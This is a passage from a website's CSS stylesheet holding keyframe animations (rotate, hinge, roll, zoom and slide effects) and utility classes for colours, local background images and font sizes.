    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/*==============================
 *  Utilities
=================================*/
/*----------------------------------------
font-family: 'Montserrat', sans-serif;
font-family: 'Poppins', sans-serif;
-------------------------------------*/
@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: auto;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1260px;
  }
}
.line-separator {
  border-bottom: 1px solid #ebebeb;
}

.hidden {
  display: none;
}

.fix {
  overflow: hidden;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.poss_relative {
  position: relative;
}

.poss_absolute {
  position: absolute;
}

.lineheight--1 {
  line-height: 1 !important;
}

.lineheight--1-5 {
  line-height: 1.5 !important;
}

.lineheight--1-8 {
  line-height: 1.8 !important;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

.wrapper {
  position: relative;
}

/* Define Colors */
.theme-color {
  color: var(--color-primary);
}

.rn-text-white {
  color: #c6c9d8 !important;
}

.im-separator {
  position: relative;
}
.im-separator::after {
  position: absolute;
  content: "";
  background-color: var(--color-opacity-1);
  max-width: 1230px;
  height: 1px;
  margin: 0 auto;
  left: 0;
  right: 0;
  bottom: 0;
}

/*===============================
    Background Color 
=================================*/
.bg_color--1 {
  background: #fff;
}

.bg_color--2 {
  background: var(--color-primary);
}

.bg_color--3 {
  background: #FAFAFB;
}

.bg_color--4 {
  background: #1a1b1f;
}

.bg_color--5 {
  background: #f9f9f9;
}

.bg_color--6 {
  background: #010001;
}

.bg_color--7 {
  background: var(--color-midgray);
}

.bg_color--8 {
  background: #0e1525;
}

.bg_color--9 {
  background: #091020;
}

.bg_color--10 {
  background: #151515;
}

/*===========================
    Background Image 
=============================*/
.bg_overlay:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #010001;
  opacity: 0.57;
}

.bg_overlay {
  position: relative;
}

.bg_image--1 {
  background-image: url(../images/bg/bg-image-1.jpg);
}

.bg_image--2 {
  background-image: url(../images/bg/bg-image-2.jpg);
}

.bg_image--3 {
  background-image: url(../images/bg/bg-image-3.jpg);
}

.bg_image--4 {
  background-image: url(../images/bg/bg-image-4.jpg);
}

.bg_image--5 {
  background-image: url(../images/bg/bg-image-5.jpg);
}

.bg_image--6 {
  background-image: url(../images/bg/bg-image-6.jpg);
}

.bg_image--7 {
  background-image: url(../images/bg/bg-image-7.jpg);
}

.bg_image--8 {
  background-image: url(../images/bg/bg-image-8.jpg);
}

.bg_image--9 {
  background-image: url(../images/bg/bg-image-9.jpg);
}

.bg_image--10 {
  background-image: url(../images/bg/bg-image-10.jpg);
}

.bg_image--11 {
  background-image: url(../images/bg/bg-image-11.jpg);
}

.bg_image--12 {
  background-image: url(../images/bg/bg-image-12.jpg);
}

.bg_image--13 {
  background-image: url(../images/bg/bg-image-13.jpg);
}

.bg_image--14 {
  background-image: url(../images/bg/bg-image-14.jpg);
}

.bg_image--15 {
  background-image: url(../images/bg/bg-image-15.jpg);
}

.bg_image--16 {
  background-image: url(../images/bg/bg-image-16.jpg);
}

.bg_image--17 {
  background-image: url(../images/bg/bg-image-17.jpg);
}

.bg_image--18 {
  background-image: url(../images/bg/bg-image-18.jpg);
}

.bg_image--19 {
  background-image: url(../images/bg/bg-image-19.jpg);
}

.bg_image--20 {
  background-image: url(../images/bg/bg-image-20.jpg);
}

.bg_image--21 {
  background-image: url(../images/bg/bg-image-21.jpg);
}

.bg_image--22 {
  background-image: url(../images/bg/bg-image-22.jpg);
}

.bg_image--23 {
  background-image: url(../images/bg/bg-image-23.jpg);
}

.bg_image--24 {
  background-image: url(../images/bg/bg-image-24.jpg);
}

.bg_image--25 {
  background-image: url(../images/bg/bg-image-25.jpg);
}

.bg_image--26 {
  background-image: url(../images/bg/bg-image-26.jpg);
}

.bg_image--27 {
  background-image: url(../images/bg/bg-image-27.jpg);
}

.bg_image--28 {
  background-image: url(../images/bg/bg-image-28.jpg);
}

.bg_image--29 {
  background-image: url(../images/bg/bg-image-29.jpg);
}

.bg_image--30 {
  background-image: url(../images/bg/bg-image-30.jpg);
}

.bg_image--31 {
  background-image: url(../images/bg/bg-image-31.jpg);
}

.bg_image--32 {
  background-image: url(../images/bg/bg-image-32.jpg);
}

.bg_image--33 {
  background-image: url(../images/bg/bg-image-33.jpg);
}

.bg_image--34 {
  background-image: url(../images/bg/bg-image-34.jpg);
}

.bg_image--35 {
  background-image: url(../images/bg/bg-image-35.jpg);
}

.font--1 {
  font-size: 1px !important;
}

.font--2 {
  font-size: 2px !important;
}

.font--3 {
  font-size: 3px !important;
}

.font--4 {
  font-size: 4px !important;
}

.font--5 {
  font-size: 5px !important;
}

.font--6 {
  font-size: 6px !important;
}

.font--7 {
  font-size: 7px !important;
}

.font--8 {
  font-size: 8px !important;
}

.font--9 {
  font-size: 9px !important;
}

.font--10 {
  font-size: 10px !important;
}

.font--11 {
  font-size: 11px !important;
}

.font--12 {
  font-size: 12px !important;
}

.font--13 {
  font-size: 13px !important;
}

.font--14 {
  font-size: 14px !important;
}

.font--15 {
  font-size: 15px !important;
}

.font--16 {
  font-size: 16px !important;
}

.font--17 {
  font-size: 17px !important;
}

.font--18 {
  font-size: 18px !important;
}

.font--19 {
  font-size: 19px !important;
}

.font--20 {
  font-size: 20px !important;
}

.font--21 {
  font-size: 21px !important;
}

.font--22 {
  font-size: 22px !important;
}

.font--23 {
  font-size: 23px !important;
}

.font--24 {
  font-size: 24px !important;
}

.font--25 {
  font-size: 25px !important;
}

.font--26 {
  font-size: 26px !important;
}

.font--27 {
  font-size: 27px !important;
}

.font--28 {
  font-size: 28px !important;
}

.font--29 {
  font-size: 29px !important;
}

